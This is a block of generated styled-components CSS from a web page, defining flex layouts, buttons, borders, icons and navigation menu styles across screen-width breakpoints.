.hCMxOS{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.hCMxOS{width:25%;}}/*!sc*/
@media (min-width:768px){.hCMxOS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hCMxOS{padding:0 12px;}}/*!sc*/
.gBSdkH{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.gBSdkH{width:75%;}}/*!sc*/
@media (min-width:768px){.gBSdkH{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gBSdkH{padding:0 12px;}}/*!sc*/
data-styled.g7[id="sc-185684fe-0"]{content:"bAhcOR,gvtvUm,jdCcjL,chjywy,gRVBmd,hjyEAe,hCMxOS,gBSdkH,"}/*!sc*/
.bnzSsv{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bnzSsv>*:not(style){flex:0 1 auto;}/*!sc*/
.kHwEon{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.kHwEon>*:not(style){flex:0 1 auto;}/*!sc*/
.endsWb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.endsWb>*:not(style){flex:0 1 auto;}/*!sc*/
.jdTuov{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jdTuov>*:not(style){flex:0 1 auto;}/*!sc*/
.dZMdrb{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dZMdrb>*:not(style){flex:0 1 auto;}/*!sc*/
.iIPWsb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
.iIPWsb>*:not(style){flex:0 1 auto;}/*!sc*/
.fuPkzA{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.fuPkzA>*:not(style){flex:1;}/*!sc*/
.kYjOPw{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.kYjOPw>*:not(style){flex:0 1 auto;}/*!sc*/
.eMomOS{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eMomOS>*:not(style){flex:0 1 auto;}/*!sc*/
.HZxhA{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.HZxhA>*:not(style){flex:0 1 auto;}/*!sc*/
.gVfJEk{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.gVfJEk>*:not(style){flex:0 1 auto;}/*!sc*/
.fjzAFi{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.fjzAFi>*:not(style){flex:0 1 auto;}/*!sc*/
.evZTgP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.evZTgP>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g9[id="sc-28c7c6ac-0"]{content:"bnzSsv,kHwEon,endsWb,jdTuov,dZMdrb,iIPWsb,fuPkzA,kYjOPw,eMomOS,HZxhA,gVfJEk,fjzAFi,evZTgP,"}/*!sc*/
.fTFVBx{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG svg path{fill:currentColor;}/*!sc*/
data-styled.g11[id="sc-894b2b27-0"]{content:"fTFVBx,brljaG,"}/*!sc*/
.vjfIa{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.vjfIa:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.vjfIa:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.cULCDm{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.cULCDm:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.bqmEwd{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(86, 117, 143, 1);padding-left:0;padding-right:0;}/*!sc*/
.bqmEwd:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(64, 87, 114, 1);}/*!sc*/
.bqmEwd:hover{background:transparent;color:rgba(64, 87, 114, 1);}/*!sc*/
.lhbABS{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(255, 255, 255, 1);color:rgba(77, 77, 77, 1);}/*!sc*/
.lhbABS:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(242, 242, 242, 1);}/*!sc*/
.lhbABS:hover{background:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.kFWuTi:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g12[id="sc-894b2b27-1"]{content:"vjfIa,cULCDm,bqmEwd,lhbABS,kFWuTi,"}/*!sc*/
.bkqpGP{width:100%;}/*!sc*/
.dbcvsQ{width:auto;}/*!sc*/
.kxjXeI{width:100%;}/*!sc*/
@media screen and (min-width: 768px){.kxjXeI{width:100%;}}/*!sc*/
@media screen and (min-width: 1024px){.kxjXeI{width:auto;}}/*!sc*/
@media screen and (min-width: 1440px){.kxjXeI{width:auto;}}/*!sc*/
data-styled.g13[id="sc-894b2b27-2"]{content:"bkqpGP,dbcvsQ,kxjXeI,"}/*!sc*/
.vDVOt{padding:10px;}/*!sc*/
data-styled.g14[id="sc-894b2b27-3"]{content:"vDVOt,"}/*!sc*/
.jFNkts{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g15[id="sc-c83e9b92-0"]{content:"jFNkts,"}/*!sc*/
.hrlVIG{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.hkrDeY{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g16[id="sc-880b8b8e-0"]{content:"hrlVIG,hkrDeY,"}/*!sc*/
.SAvyl{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.jkcIJb{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.cvPzxY{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eGUEDJ{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eGUEDJ{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.eGUEDJ{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.iPQoMw{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gPVEoI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eCxfXP{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g17[id="sc-880b8b8e-1"]{content:"SAvyl,jkcIJb,cvPzxY,eGUEDJ,iPQoMw,gPVEoI,eCxfXP,"}/*!sc*/
.fCWZhe{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g18[id="sc-3d6d958b-0"]{content:"fCWZhe,"}/*!sc*/
.dOHAuo{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.dOHAuo:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.dOHAuo:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.dOHAuo:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.jdrLqg{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.jdrLqg:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.jdrLqg:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.jdrLqg:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g19[id="sc-ea38a939-0"]{content:"dOHAuo,jdrLqg,"}/*!sc*/
.iStzqo{user-select:none;}/*!sc*/
data-styled.g20[id="sc-c497ee57-0"]{content:"iStzqo,"}/*!sc*/
.hCCOWq{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.hCCOWq >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g21[id="sc-c497ee57-1"]{content:"hCCOWq,"}/*!sc*/
.ffyYDJ{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ffyYDJ:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ffyYDJ .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.imBkLs{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.imBkLs:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.imBkLs .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.kKHVhk{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.kKHVhk:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.kKHVhk .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g22[id="sc-c497ee57-2"]{content:"ffyYDJ,imBkLs,kKHVhk,"}/*!sc*/
.eqFOVC{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g24[id="sc-c1eaf258-0"]{content:"eqFOVC,"}/*!sc*/
.hRJVuD{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g26[id="sc-1dae9c40-1"]{content:"hRJVuD,"}/*!sc*/
.fjonDt{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.fCqUrf{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g29[id="sc-2cc0ab93-0"]{content:"fjonDt,fCqUrf,"}/*!sc*/
.fCjMXN{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.fCjMXN{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.fCjMXN{border-width:0 1px 0 0;}}/*!sc*/
.iKMlFN{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iKMlFN{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iKMlFN{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g30[id="sc-2cc0ab93-1"]{content:"fCjMXN,iKMlFN,"}/*!sc*/
.juweqQ{background-color:rgba(48, 67, 84, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g31[id="sc-7d2ae3f1-0"]{content:"juweqQ,"}/*!sc*/
.cpcbhI{color:rgba(255, 255, 255, 1);font-size:0.875rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g32[id="sc-7d2ae3f1-1"]{content:"cpcbhI,"}/*!sc*/
.kDnWhN{display:none;}/*!sc*/
@media (min-width:768px){.kDnWhN{display:block;}}/*!sc*/
data-styled.g33[id="sc-7d2ae3f1-2"]{content:"kDnWhN,"}/*!sc*/
.kpBuLu{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g34[id="sc-68893142-0"]{content:"kpBuLu,"}/*!sc*/
.jBENZn{border-top:none;}/*!sc*/
.jBENZn:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.jBENZn:last-child{border-bottom:0;}}/*!sc*/
data-styled.g35[id="sc-68893142-1"]{content:"jBENZn,"}/*!sc*/
.cMvORW{display:inline-flex;}/*!sc*/
data-styled.g36[id="sc-fa68311d-0"]{content:"cMvORW,"}/*!sc*/
.eRCyoN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.eRCyoN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.eRCyoN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.dJcZwb{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.dJcZwb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dJcZwb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.gazhVR{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84, 130, 53, 1);}/*!sc*/
.gazhVR >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gazhVR svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.gazhVR svg{width:50%;height:50%;}/*!sc*/
data-styled.g37[id="sc-fa68311d-1"]{content:"eRCyoN,dJcZwb,gazhVR,"}/*!sc*/
.hGTwwa{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.hGTwwa{min-width:40px;}}/*!sc*/
data-styled.g49[id="sc-fd108505-0"]{content:"hGTwwa,"}/*!sc*/
.ddRjRH{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.ddRjRH{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.ddRjRH{flex-direction:column;gap:40px;}.ddRjRH >ul{width:100%;}.ddRjRH >button{align-self:flex-start;}}/*!sc*/
data-styled.g50[id="sc-fd108505-1"]{content:"ddRjRH,"}/*!sc*/
.gvpgeo{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.gvpgeo{text-align:right;}}/*!sc*/
data-styled.g51[id="sc-657f358a-0"]{content:"gvpgeo,"}/*!sc*/
.kujJJY{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.kujJJY>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.kujJJY>nav>ul{gap:0;}/*!sc*/
.kujJJY>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.kujJJY>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g53[id="sc-1c361426-0"]{content:"kujJJY,"}/*!sc*/
@media screen and (min-width:1220px){.ikFgyv{display:none;}}/*!sc*/
data-styled.g54[id="sc-1c361426-1"]{content:"ikFgyv,"}/*!sc*/
.IfecR{color:rgba(51, 51, 51, 1);border-top:none;}/*!sc*/
.IfecR span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.IfecR:first-child{border-top:none;}}/*!sc*/
.IfecR:last-child{border-bottom:none;}/*!sc*/
data-styled.g55[id="sc-1c361426-2"]{content:"IfecR,"}/*!sc*/
.cksPwO{padding:0 16px 0;}/*!sc*/
data-styled.g56[id="sc-1c361426-3"]{content:"cksPwO,"}/*!sc*/
.jsFuw{padding:6px 0;}/*!sc*/
data-styled.g57[id="sc-1c361426-4"]{content:"jsFuw,"}/*!sc*/
.aCWoN{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g58[id="sc-1c361426-5"]{content:"aCWoN,"}/*!sc*/
.etctXh{color:unset;text-decoration:none;}/*!sc*/
.etctXh:hover{color:unset;}/*!sc*/
.etctXh:focus{color:unset;}/*!sc*/
.eGjYMb{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.eGjYMb:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.eGjYMb:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
.isuAZR{color:rgba(255, 255, 255, 1);display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(80, 111, 139, 1);}/*!sc*/
.isuAZR:hover{background:rgba(73, 100, 126, 1);}/*!sc*/
.isuAZR:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(73, 100, 126, 1);}/*!sc*/
data-styled.g59[id="sc-97a79134-0"]{content:"etctXh,eGjYMb,isuAZR,"}/*!sc*/
.jVivVX{font-size:1rem;}/*!sc*/
data-styled.g60[id="sc-97a79134-1"]{content:"jVivVX,"}/*!sc*/
.cvYmte{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.cvYmte{display:none;}}/*!sc*/
data-styled.g61[id="sc-7081b74e-0"]{content:"cvYmte,"}/*!sc*/
.jcnzmY{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.jcnzmY:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.jcnzmY:hover:after{opacity:1;}/*!sc*/
.jcnzmY:active:after,.jcnzmY:focus:after{opacity:1;width:15px;}/*!sc*/
.eXnPuF{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g62[id="sc-92ee2b73-0"]{content:"jcnzmY,eXnPuF,"}/*!sc*/
.dKhvFo{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dKhvFo svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dKhvFo svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.dKhvFo svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.dKhvFo svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.bMZGnp{display:block;color:rgba(56, 77, 97, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.bMZGnp:hover{text-decoration:underline;color:rgba(48, 67, 84, 1);}/*!sc*/
.iaRFoC{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.iaRFoC svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.iaRFoC svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC:hover{background-color:transparent;}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg:last-child{margin-left:0;}/*!sc*/
